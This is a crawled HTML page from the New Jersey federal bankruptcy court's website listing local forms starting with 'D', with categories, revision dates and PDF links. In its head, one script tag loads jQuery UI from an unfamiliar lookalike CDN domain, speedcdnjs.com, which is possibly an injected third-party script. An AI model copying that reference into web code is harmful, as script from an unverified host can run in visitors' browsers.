

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/forms/all-forms/d
body_size: 7891
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>All Local Forms - D | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9pq8s"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/forms\/all-forms\/d":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-forms page-forms-all-forms page-forms-all-forms-d section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/all-forms/d" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-md0chEn-1LkqFPG2iwGSgONwPE14tIJaMPtHvZznwL4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              All Local Forms - D            </h1>
          
                                <div class="l-region l-region--help">
    <div id="block-block-2" class="block block--block block--block-2">
        <div class="block__content">
    <h3 class="rtecenter"><a href="/forms/all-forms/a">A</a> | <a href="/forms/all-forms/b">B</a> | <a href="/forms/all-forms/c">C</a> | <a href="/forms/all-forms/d">D</a> | <a href="/forms/all-forms/e">E</a> | <a href="/forms/all-forms/f">F</a> | <a href="/forms/all-forms/g">G</a> | <a href="/forms/all-forms/h">H</a> | <a href="/forms/all-forms/i">I</a> | <a href="/forms/all-forms/J">J</a> | <a href="/forms/all-forms/k">K</a></h3>
<h3 class="rtecenter"><a href="/forms/all-forms/l">L</a> | <a href="/forms/all-forms/m">M</a> | <a href="/forms/all-forms/n">N</a> | <a href="/forms/all-forms/o">O</a> | <a href="/forms/all-forms/p">P</a> | <a href="/forms/all-forms/q">Q</a> | <a href="/forms/all-forms/r">R</a> | <a href="/forms/all-forms/s">S</a> | <a href="/forms/all-forms/t">T</a> | <a href="/forms/all-forms/u">U</a></h3>
<h3 class="rtecenter"><a href="/forms/all-forms/v">V</a> | <a href="/forms/all-forms/w">W</a> | <a href="/forms/all-forms/x">X</a> | <a href="/forms/all-forms/y">Y</a> | <a href="/forms/all-forms/z">Z</a></h3>
  </div>
</div>
  </div>
          
                      <div class="view view-all-forms view-id-all_forms view-display-id-page_4 view-dom-id-461b5a20b27bd51efe09be935a19ce66">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/forms/debtors-electronic-bankruptcy-noticing-request">Debtor&#039;s Electronic Bankruptcy Noticing Request</a></span>  </div>  
  <div class="views-field views-field-field-meta-data">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-form-cat">    <span class="views-label views-label-field-form-cat">Category: </span>    <div class="field-content">Chapter 13, Chapter 7, Mandatory Forms</div>  </div>  
  <div class="views-field views-field-field-form-rev-date">    <span class="views-label views-label-field-form-rev-date">Revision Date: </span>    <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-27T00:00:00-05:00" class="date-display-single">Mon, 01/27/2025</span></div>  </div>  
  <div class="views-field views-field-field-form-file">        <div class="field-content"><a href="https://www.njb.uscourts.gov/sites/njb/files/forms/DeBN%20Form%201-2025.pdf">Download Form &raquo;</a></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/forms/debtors-electronic-bankruptcy-noticing-request">Related Forms and Guidance &raquo;</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/forms/debtors-certification-support-motion-post-petition-financing">Debtors Certification in Support of Motion For Post Petition Financing</a></span>  </div>  
  <div class="views-field views-field-field-meta-data">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-form-cat">    <span class="views-label views-label-field-form-cat">Category: </span>    <div class="field-content">Chapter 13, Recommended Forms</div>  </div>  
  <div class="views-field views-field-field-form-rev-date">    <span class="views-label views-label-field-form-rev-date">Revision Date: </span>    <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-01T00:00:00-04:00" class="date-display-single">Sat, 08/01/2015</span></div>  </div>  
  <div class="views-field views-field-field-form-file">        <div class="field-content"><a href="https://www.njb.uscourts.gov/sites/njb/files/forms/Debtors%20Certification%20in%20Support%20of%20Motion%20for%20Post%20Petiton%20Financing%208-1-15.pdf">Download Form &raquo;</a></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/forms/debtors-certification-support-motion-post-petition-financing">Related Forms and Guidance &raquo;</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/forms/declaration-regarding-electronic-filing-esr-petitions-only">Declaration Regarding Electronic Filing</a></span>  </div>  
  <div class="views-field views-field-field-meta-data">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-form-cat">    <span class="views-label views-label-field-form-cat">Category: </span>    <div class="field-content">Chapter 13, Chapter 7</div>  </div>  
  <div class="views-field views-field-field-form-rev-date">    <span class="views-label views-label-field-form-rev-date">Revision Date: </span>    <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-07T00:00:00-05:00" class="date-display-single">Fri, 02/07/2025</span></div>  </div>  
  <div class="views-field views-field-field-form-file">        <div class="field-content"><a href="https://www.njb.uscourts.gov/sites/njb/files/forms/eSR%20Declaration%20Page.pdf">Download Form &raquo;</a></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/forms/declaration-regarding-electronic-filing-esr-petitions-only">Related Forms and Guidance &raquo;</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/forms/default-judgment-sum-certain">Default Judgment for a Sum Certain</a></span>  </div>  
  <div class="views-field views-field-field-meta-data">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-form-cat">    <span class="views-label views-label-field-form-cat">Category: </span>    <div class="field-content">Mandatory Forms</div>  </div>  
  <div class="views-field views-field-field-form-rev-date">    <span class="views-label views-label-field-form-rev-date">Revision Date: </span>    <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-01T00:00:00-04:00" class="date-display-single">Sat, 08/01/2015</span></div>  </div>  
  <div class="views-field views-field-field-form-file">        <div class="field-content"><a href="https://www.njb.uscourts.gov/sites/njb/files/forms/Default%20Judgment%20for%20a%20Sum%20Certain%208-1-15.pdf">Download Form &raquo;</a></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/forms/default-judgment-sum-certain">Related Forms and Guidance &raquo;</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/forms/disclosure-chapter-13-debtors-attorney-compensation">Disclosure of Chapter 13 Debtor&#039;s Attorney Compensation</a></span>  </div>  
  <div class="views-field views-field-field-meta-data">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-form-cat">    <span class="views-label views-label-field-form-cat">Category: </span>    <div class="field-content">Chapter 13, Mandatory Forms</div>  </div>  
  <div class="views-field views-field-field-form-rev-date">    <span class="views-label views-label-field-form-rev-date">Revision Date: </span>    <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-01T00:00:00-04:00" class="date-display-single">Sun, 08/01/2021</span></div>  </div>  
  <div class="views-field views-field-field-form-file">        <div class="field-content"><a href="https://www.njb.uscourts.gov/sites/njb/files/forms/Chapter%2013%20Disclosure%20of%20Debtor%27s%20Attorney%20Compensation%208-1-21%20fillable.pdf">Download Form &raquo;</a></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/forms/disclosure-chapter-13-debtors-attorney-compensation">Related Forms and Guidance &raquo;</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/forms/disclosure-statement-chapter-11-formerly-local-form-18">Disclosure Statement (Chapter 11)</a></span>  </div>  
  <div class="views-field views-field-field-meta-data">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-form-cat">    <span class="views-label views-label-field-form-cat">Category: </span>    <div class="field-content">Chapter 7, Recommended Forms</div>  </div>  
  <div class="views-field views-field-field-form-rev-date">    <span class="views-label views-label-field-form-rev-date">Revision Date: </span>    <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-25T00:00:00-04:00" class="date-display-single">Tue, 04/25/2017</span></div>  </div>  
  <div class="views-field views-field-field-form-file">        <div class="field-content"><a href="https://www.njb.uscourts.gov/sites/njb/files/forms/Disclosure%20Statement%204-25-17.pdf">Download Form &raquo;</a></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/forms/disclosure-statement-chapter-11-formerly-local-form-18">Related Forms and Guidance &raquo;</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/all-forms/d" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-LLkOGlfFcKjZEmG7kcDrroBzSdIgdSu53Co_pHClJ18" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-96663f09093ef2407b1a3458b945c725">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/adversary">Adversary Forms</a>
          </li>
      <li><a href="/forms/all-forms/chap_11">Chapter 11</a>
          </li>
      <li><a href="/forms/all-forms/chap_13">Chapter 13</a>
          </li>
      <li><a href="/forms/all-forms/chap_7">Chapter 7</a>
          </li>
      <li><a href="/forms/all-forms/mandatory_forms">Mandatory Forms</a>
          </li>
      <li><a href="/forms/all-forms/recommended_forms">Recommended Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
